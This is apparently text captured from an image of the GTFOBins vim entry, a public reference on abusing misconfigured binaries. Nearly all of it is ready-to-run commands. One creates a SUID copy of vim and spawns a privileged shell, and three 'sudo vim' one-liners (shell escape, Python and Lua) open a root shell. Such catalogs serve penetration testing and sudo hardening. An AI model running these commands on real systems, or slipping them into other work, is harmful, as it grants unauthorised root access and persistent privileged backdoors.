 gtfobins.github.io/gtfobins/vim/#sudo
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'